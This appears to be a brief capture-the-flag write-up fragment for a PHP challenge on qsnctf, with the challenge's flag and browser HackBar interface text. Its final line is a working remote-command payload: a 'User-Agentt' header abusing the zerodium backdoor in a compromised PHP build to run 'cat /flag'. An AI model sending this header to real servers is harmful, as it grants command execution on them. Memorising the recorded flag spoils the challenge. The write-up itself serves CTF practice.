 qsnctf{126806a40cc9409bb26998157231a90a}
欢迎来到这里！
请合理使用当前内容获得FLAG！
你应该知道这是哪个版本的PHP吧！
查看器 控制台 网络 调试器 内存 {} 样式编辑器 性能 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://challenge.qsnctf.com:32764/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H User-Agentt: zerodiumsystem("cat /flag");